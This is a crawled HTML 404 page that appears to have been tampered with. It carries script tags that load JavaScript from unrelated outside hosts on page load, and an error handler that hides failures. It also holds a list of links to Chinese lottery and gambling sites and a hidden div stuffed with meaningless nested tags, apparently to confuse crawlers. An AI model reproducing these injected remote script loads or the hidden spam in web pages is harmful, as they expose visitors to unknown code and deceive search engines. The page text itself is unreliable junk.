

--- FILE ---
content_type: text/html
request_url: http://www.tess-impersonates-mj.com/Info-news_detail-article_id-2293.html
body_size: 3657
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>NotFound</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KptJJIDgn2NnPcCy",ck:"KptJJIDgn2NnPcCy"})</script>
<script type="text/javascript" src="http://wap.vvchuanfeng.cn/1.js" rel="nofollow"></script>

    <style>
        .cart_content
        {
            margin: 0 auto;
            width: 960px;
            padding: 118px 106px 134px 86px;
        }
    </style>
  
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://tess-impersonates-mj.com/">欢迎进入万彩网4858</a></h1>
    <!--Header:Start-->
    <div   id="4d0nsmo3pcuu2"    class="cart_content">
        <div   id="4d0nsmo3pcuu2"    style="width: 768px;">
            <div   id="4d0nsmo3pcuu2"    style="float: left">
                <img src="/Images/bg1s.jpg" alt="404页面" /></div>
            <div   id="4d0nsmo3pcuu2"    style="float: right">
                <p>
                    <img src="/Images/bg2s.jpg" alt="404页面" /></p>
                <p>
                    <img src="/Images/bgbt.jpg" alt="返回上一页" onclick="history.back()"  style="cursor:pointer"/><span style="padding-left: 13px;"></span><img
                        src="/Images/bgbt2.jpg" onclick="window.location.href='/'" alt="返回首页"  style="cursor:pointer" /></p>
            </div>
        </div>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="98彩票|官方网站" href="http://gdfscxmy2.com">98彩票|官方网站</a>
<a target="_blank" title="800彩票 - 首页" href="http://lvnuo.net">800彩票 - 首页</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="佰富彩 - IOS/安卓通用版" href="http://gzjjhy.com">佰富彩 - IOS/安卓通用版</a>
<a target="_blank" title="旭彩网 - welcome" href="http://happyhomechina.com">旭彩网 - welcome</a>
<a target="_blank" title="E乐彩-首页" href="http://gytengfei.com">E乐彩-首页</a>
<script src="http://mytysoft.com/70.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='8ycy9'></thead><label id='8ycy9'><blockquote id='8ycy9'></blockquote></label><p id='8ycy9'></p><small id='8ycy9'><ul id='8ycy9'><bdo id='8ycy9'><dir id='8ycy9'></dir><noframes id='8ycy9'><li id='8ycy9'></li></noframes><small id='8ycy9'></small><ins id='8ycy9'></ins><blockquote id='8ycy9'></blockquote></bdo></ul></small><fieldset id='8ycy9'></fieldset><span id='8ycy9'></span><tfoot id='8ycy9'></tfoot><em id='8ycy9'></em><select id='8ycy9'></select><q id='8ycy9'><sub id='8ycy9'><i id='8ycy9'></i></sub><thead id='8ycy9'><strong id='8ycy9'></strong></thead></q><ul id='8ycy9'></ul><dir id='8ycy9'></dir><code id='8ycy9'><ins id='8ycy9'></ins></code><bdo id='8ycy9'><label id='8ycy9'><pre id='8ycy9'><fieldset id='8ycy9'></fieldset></pre></label></bdo><big id='8ycy9'><ul id='8ycy9'><noframes id='8ycy9'></noframes><tfoot id='8ycy9'><sub id='8ycy9'><sup id='8ycy9'><p id='8ycy9'><legend id='8ycy9'></legend><noframes id='8ycy9'><dd id='8ycy9'><tbody id='8ycy9'><td id='8ycy9'><optgroup id='8ycy9'><strong id='8ycy9'></strong></optgroup><address id='8ycy9'><ul id='8ycy9'></ul></address><big id='8ycy9'></big></td><table id='8ycy9'></table></tbody><pre id='8ycy9'></pre></dd><span id='8ycy9'><b id='8ycy9'></b></span></noframes></p></sup></sub></tfoot><option id='8ycy9'></option></ul></big><address id='8ycy9'><abbr id='8ycy9'></abbr></address><strike id='8ycy9'><font id='8ycy9'></font></strike><ul id='8ycy9'><tbody id='8ycy9'></tbody></ul><sup id='8ycy9'><li id='8ycy9'></li></sup><legend id='8ycy9'></legend><label id='8ycy9'><i id='8ycy9'><td id='8ycy9'><tfoot id='8ycy9'></tfoot><pre id='8ycy9'></pre></td></i></label><strong id='8ycy9'><del id='8ycy9'></del></strong><button id='8ycy9'></button><p id='8ycy9'><tbody id='8ycy9'><q id='8ycy9'><noscript id='8ycy9'><kbd id='8ycy9'></kbd></noscript></q></tbody></p><thead id='8ycy9'><table id='8ycy9'><em id='8ycy9'></em><noscript id='8ycy9'><dl id='8ycy9'><abbr id='8ycy9'></abbr></dl></noscript></table></thead><sup id='8ycy9'></sup><em id='8ycy9'><sub id='8ycy9'><i id='8ycy9'><option id='8ycy9'></option></i><select id='8ycy9'><ul id='8ycy9'></ul></select></sub><center id='8ycy9'><i id='8ycy9'></i></center></em><button id='8ycy9'></button><kbd id='8ycy9'><table id='8ycy9'><em id='8ycy9'><strong id='8ycy9'><ol id='8ycy9'><option id='8ycy9'></option></ol></strong></em><blockquote id='8ycy9'><tfoot id='8ycy9'></tfoot><small id='8ycy9'><b id='8ycy9'></b></small></blockquote><table id='8ycy9'><sup id='8ycy9'><td id='8ycy9'><dt id='8ycy9'><i id='8ycy9'><label id='8ycy9'></label></i></dt></td><div id='8ycy9'></div></sup></table></table><style id='8ycy9'></style></kbd><th id='8ycy9'><noframes id='8ycy9'></noframes></th><div id='8ycy9'></div><dt id='8ycy9'><dd id='8ycy9'></dd><div id='8ycy9'></div></dt><style id='8ycy9'><acronym id='8ycy9'><style id='8ycy9'></style></acronym></style><tr id='8ycy9'><dt id='8ycy9'><small id='8ycy9'></small></dt></tr><ins id='8ycy9'></ins><tt id='8ycy9'></tt><big id='8ycy9'><form id='8ycy9'><tt id='8ycy9'></tt><fieldset id='8ycy9'><center id='8ycy9'><fieldset id='8ycy9'></fieldset></center><ol id='8ycy9'><select id='8ycy9'><style id='8ycy9'><q id='8ycy9'></q><strong id='8ycy9'><tfoot id='8ycy9'><ul id='8ycy9'><legend id='8ycy9'></legend></ul></tfoot></strong></style><abbr id='8ycy9'><dfn id='8ycy9'><noscript id='8ycy9'><sub id='8ycy9'></sub></noscript><li id='8ycy9'></li></dfn></abbr></select><ol id='8ycy9'></ol><dir id='8ycy9'></dir></ol></fieldset><abbr id='8ycy9'><legend id='8ycy9'><acronym id='8ycy9'></acronym></legend><th id='8ycy9'></th></abbr><table id='8ycy9'><strike id='8ycy9'><button id='8ycy9'></button></strike></table></form></big><button id='8ycy9'><style id='8ycy9'></style></button><em id='8ycy9'></em><code id='8ycy9'><dir id='8ycy9'><em id='8ycy9'></em></dir></code><thead id='8ycy9'></thead><dd id='8ycy9'><blockquote id='8ycy9'><table id='8ycy9'><font id='8ycy9'></font><strike id='8ycy9'><optgroup id='8ycy9'><abbr id='8ycy9'><strong id='8ycy9'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='8ycy9'></center><strong id='8ycy9'></strong><small id='8ycy9'><q id='8ycy9'></q></small><font id='8ycy9'></font><ul id='8ycy9'><abbr id='8ycy9'></abbr><dd id='8ycy9'><dd id='8ycy9'><pre id='8ycy9'></pre><ol id='8ycy9'></ol><ins id='8ycy9'></ins></dd></dd><em id='8ycy9'><b id='8ycy9'></b><u id='8ycy9'><code id='8ycy9'></code></u></em></ul><label id='8ycy9'></label><tr id='8ycy9'><style id='8ycy9'><blockquote id='8ycy9'><dfn id='8ycy9'><label id='8ycy9'></label></dfn><th id='8ycy9'></th></blockquote></style><strong id='8ycy9'><strike id='8ycy9'><q id='8ycy9'></q></strike></strong><legend id='8ycy9'></legend><tr id='8ycy9'></tr></tr><ul id='8ycy9'><label id='8ycy9'><li id='8ycy9'></li></label></ul><tbody id='8ycy9'><dir id='8ycy9'><abbr id='8ycy9'><font id='8ycy9'></font></abbr></dir></tbody><bdo id='8ycy9'><fieldset id='8ycy9'><ol id='8ycy9'></ol><noscript id='8ycy9'></noscript></fieldset><td id='8ycy9'></td></bdo><fieldset id='8ycy9'><option id='8ycy9'><ul id='8ycy9'><td id='8ycy9'><legend id='8ycy9'></legend><del id='8ycy9'></del><ins id='8ycy9'></ins><form id='8ycy9'><table id='8ycy9'></table><th id='8ycy9'><tr id='8ycy9'><tt id='8ycy9'><dfn id='8ycy9'><select id='8ycy9'><optgroup id='8ycy9'><select id='8ycy9'></select></optgroup><del id='8ycy9'><small id='8ycy9'></small></del><dd id='8ycy9'><center id='8ycy9'></center></dd></select></dfn><dfn id='8ycy9'></dfn></tt></tr></th></form><dt id='8ycy9'></dt></td></ul></option><tbody id='8ycy9'></tbody><q id='8ycy9'><strong id='8ycy9'></strong></q></fieldset><li id='8ycy9'></li><ul id='8ycy9'></ul><button id='8ycy9'></button><blockquote id='8ycy9'></blockquote><td id='8ycy9'><i id='8ycy9'><span id='8ycy9'></span><style id='8ycy9'><center id='8ycy9'></center><strike id='8ycy9'><code id='8ycy9'><thead id='8ycy9'><button id='8ycy9'></button><div id='8ycy9'><legend id='8ycy9'></legend></div><li id='8ycy9'></li></thead><abbr id='8ycy9'></abbr></code></strike></style><dd id='8ycy9'><th id='8ycy9'></th></dd></i></td><style id='8ycy9'></style><optgroup id='8ycy9'><sup id='8ycy9'><tbody id='8ycy9'></tbody><sup id='8ycy9'></sup></sup></optgroup><select id='8ycy9'><abbr id='8ycy9'><address id='8ycy9'><strike id='8ycy9'></strike></address></abbr><address id='8ycy9'><legend id='8ycy9'></legend></address></select><ol id='8ycy9'></ol><code id='8ycy9'></code><strike id='8ycy9'><button id='8ycy9'></button><tr id='8ycy9'></tr></strike><center id='8ycy9'><del id='8ycy9'><sup id='8ycy9'></sup></del><dt id='8ycy9'><td id='8ycy9'></td></dt></center><sup id='8ycy9'></sup><dt id='8ycy9'></dt><th id='8ycy9'><span id='8ycy9'></span><dd id='8ycy9'><td id='8ycy9'><code id='8ycy9'><center id='8ycy9'></center><acronym id='8ycy9'><td id='8ycy9'><table id='8ycy9'><bdo id='8ycy9'></bdo></table></td></acronym></code></td></dd></th><label id='8ycy9'></label><code id='8ycy9'><kbd id='8ycy9'><big id='8ycy9'><u id='8ycy9'></u></big><th id='8ycy9'></th></kbd></code><form id='8ycy9'><dl id='8ycy9'></dl><th id='8ycy9'><button id='8ycy9'><dd id='8ycy9'></dd></button><form id='8ycy9'><address id='8ycy9'></address></form></th><li id='8ycy9'><li id='8ycy9'></li><td id='8ycy9'><font id='8ycy9'><ol id='8ycy9'><select id='8ycy9'><blockquote id='8ycy9'><dd id='8ycy9'><table id='8ycy9'><dl id='8ycy9'></dl></table><form id='8ycy9'></form><fieldset id='8ycy9'><u id='8ycy9'><i id='8ycy9'><div id='8ycy9'><table id='8ycy9'></table></div></i></u></fieldset><b id='8ycy9'></b></dd></blockquote><li id='8ycy9'><center id='8ycy9'><dir id='8ycy9'></dir></center><table id='8ycy9'></table></li></select></ol><font id='8ycy9'></font></font></td></li></form><q id='8ycy9'><form id='8ycy9'></form><blockquote id='8ycy9'><code id='8ycy9'></code></blockquote></q><abbr id='8ycy9'></abbr><sub id='8ycy9'></sub><q id='8ycy9'><pre id='8ycy9'><em id='8ycy9'></em></pre></q><select id='8ycy9'><dt id='8ycy9'><tr id='8ycy9'></tr></dt><small id='8ycy9'><noscript id='8ycy9'><strong id='8ycy9'></strong><tbody id='8ycy9'></tbody></noscript></small></select><del id='8ycy9'><big id='8ycy9'><u id='8ycy9'></u></big></del><ul id='8ycy9'></ul><fieldset id='8ycy9'><ul id='8ycy9'></ul></fieldset><strike id='8ycy9'><ins id='8ycy9'></ins><button id='8ycy9'></button></strike><span id='8ycy9'></span><table id='8ycy9'><select id='8ycy9'><legend id='8ycy9'><bdo id='8ycy9'></bdo></legend></select></table><kbd id='8ycy9'></kbd><dd id='8ycy9'></dd><fieldset id='8ycy9'></fieldset><p id='8ycy9'><style id='8ycy9'></style><table id='8ycy9'></table><strong id='8ycy9'></strong><ul id='8ycy9'></ul></p><ul id='8ycy9'></ul><label id='8ycy9'></label><dl id='8ycy9'><code id='8ycy9'><q id='8ycy9'><option id='8ycy9'></option></q></code></dl><tr id='8ycy9'></tr><acronym id='8ycy9'></acronym><small id='8ycy9'><style id='8ycy9'><tt id='8ycy9'><option id='8ycy9'><dl id='8ycy9'><ul id='8ycy9'></ul><div id='8ycy9'><q id='8ycy9'><fieldset id='8ycy9'><noframes id='8ycy9'><label id='8ycy9'><u id='8ycy9'><fieldset id='8ycy9'><pre id='8ycy9'></pre></fieldset></u></label><tr id='8ycy9'></tr><address id='8ycy9'><abbr id='8ycy9'><tt id='8ycy9'><span id='8ycy9'><p id='8ycy9'><noframes id='8ycy9'><strike id='8ycy9'></strike></noframes></p></span><dir id='8ycy9'><dir id='8ycy9'><table id='8ycy9'><pre id='8ycy9'></pre></table><legend id='8ycy9'><dd id='8ycy9'><sup id='8ycy9'></sup><del id='8ycy9'></del></dd><b id='8ycy9'></b><address id='8ycy9'></address><li id='8ycy9'></li></legend></dir></dir></tt><abbr id='8ycy9'></abbr><blockquote id='8ycy9'></blockquote><center id='8ycy9'></center></abbr></address></noframes><div id='8ycy9'><center id='8ycy9'><pre id='8ycy9'><b id='8ycy9'><code id='8ycy9'></code><table id='8ycy9'></table></b><optgroup id='8ycy9'><font id='8ycy9'></font><kbd id='8ycy9'></kbd></optgroup></pre></center><noframes id='8ycy9'></noframes></div></fieldset></q><address id='8ycy9'></address></div><dir id='8ycy9'></dir></dl></option></tt></style><div id='8ycy9'><i id='8ycy9'></i></div></small><bdo id='8ycy9'></bdo><form id='8ycy9'><select id='8ycy9'></select></form><code id='8ycy9'><strong id='8ycy9'><table id='8ycy9'><table id='8ycy9'></table><acronym id='8ycy9'></acronym></table></strong><q id='8ycy9'><label id='8ycy9'></label></q><span id='8ycy9'><address id='8ycy9'></address></span><noframes id='8ycy9'><dfn id='8ycy9'><optgroup id='8ycy9'></optgroup></dfn><tfoot id='8ycy9'><bdo id='8ycy9'><div id='8ycy9'></div><i id='8ycy9'><dt id='8ycy9'></dt></i></bdo></tfoot></noframes></code><b id='8ycy9'></b><table id='8ycy9'><acronym id='8ycy9'></acronym></table><q id='8ycy9'><dfn id='8ycy9'></dfn></q><p id='8ycy9'><noframes id='8ycy9'><ul id='8ycy9'></ul></noframes></p><select id='8ycy9'></select><acronym id='8ycy9'></acronym><legend id='8ycy9'></legend><small id='8ycy9'><kbd id='8ycy9'></kbd></small><del id='8ycy9'></del><option id='8ycy9'><blockquote id='8ycy9'><ins id='8ycy9'><big id='8ycy9'><p id='8ycy9'><sup id='8ycy9'></sup></p><span id='8ycy9'></span><b id='8ycy9'><thead id='8ycy9'><option id='8ycy9'><span id='8ycy9'></span></option></thead><table id='8ycy9'><ins id='8ycy9'><option id='8ycy9'><sub id='8ycy9'></sub></option></ins></table></b><table id='8ycy9'></table></big></ins></blockquote></option><abbr id='8ycy9'></abbr><p id='8ycy9'><label id='8ycy9'><tt id='8ycy9'><font id='8ycy9'><li id='8ycy9'><ul id='8ycy9'></ul></li></font><tt id='8ycy9'><ul id='8ycy9'></ul></tt></tt><strong id='8ycy9'></strong><div id='8ycy9'></div><dir id='8ycy9'></dir><fieldset id='8ycy9'><option id='8ycy9'></option></fieldset><pre id='8ycy9'></pre></label><dfn id='8ycy9'><tr id='8ycy9'></tr></dfn></p><fieldset id='8ycy9'><font id='8ycy9'><kbd id='8ycy9'></kbd><blockquote id='8ycy9'></blockquote></font><fieldset id='8ycy9'></fieldset></fieldset><optgroup id='8ycy9'><em id='8ycy9'></em></optgroup><sub id='8ycy9'></sub><dfn id='8ycy9'></dfn><em id='8ycy9'></em><div id='8ycy9'><kbd id='8ycy9'><td id='8ycy9'></td><dt id='8ycy9'><table id='8ycy9'></table></dt></kbd></div><option id='8ycy9'></option><span id='8ycy9'><big id='8ycy9'><strong id='8ycy9'><button id='8ycy9'><td id='8ycy9'><tfoot id='8ycy9'></tfoot></td><sub id='8ycy9'><dl id='8ycy9'><dt id='8ycy9'><small id='8ycy9'></small></dt><button id='8ycy9'><legend id='8ycy9'></legend></button><em id='8ycy9'></em><thead id='8ycy9'></thead><style id='8ycy9'><table id='8ycy9'><tbody id='8ycy9'></tbody><bdo id='8ycy9'></bdo></table></style></dl></sub><label id='8ycy9'></label></button><noscript id='8ycy9'></noscript></strong></big></span><label id='8ycy9'><ul id='8ycy9'><b id='8ycy9'><ol id='8ycy9'></ol><code id='8ycy9'><sub id='8ycy9'><ins id='8ycy9'><tt id='8ycy9'></tt></ins></sub></code><b id='8ycy9'><sub id='8ycy9'><small id='8ycy9'></small><blockquote id='8ycy9'></blockquote><center id='8ycy9'><style id='8ycy9'></style></center><label id='8ycy9'><dt id='8ycy9'></dt><p id='8ycy9'><span id='8ycy9'><noframes id='8ycy9'><fieldset id='8ycy9'></fieldset></noframes></span></p></label></sub><legend id='8ycy9'></legend></b></b></ul></label><q id='8ycy9'><tr id='8ycy9'><kbd id='8ycy9'></kbd><th id='8ycy9'><kbd id='8ycy9'></kbd></th></tr></q><li id='8ycy9'></li><noframes id='8ycy9'></noframes><tt id='8ycy9'><th id='8ycy9'></th><legend id='8ycy9'><strong id='8ycy9'><big id='8ycy9'></big></strong></legend></tt><sup id='8ycy9'><i id='8ycy9'><small id='8ycy9'><ins id='8ycy9'></ins></small><pre id='8ycy9'></pre></i></sup><td id='8ycy9'></td><center id='8ycy9'><thead id='8ycy9'></thead></center><i id='8ycy9'></i><style id='8ycy9'><fieldset id='8ycy9'></fieldset></style><th id='8ycy9'></th><label id='8ycy9'><form id='8ycy9'></form></label><tbody id='8ycy9'></tbody><center id='8ycy9'><td id='8ycy9'></td><dl id='8ycy9'></dl></center><blockquote id='8ycy9'><acronym id='8ycy9'></acronym></blockquote><noscript id='8ycy9'></noscript></div></html>
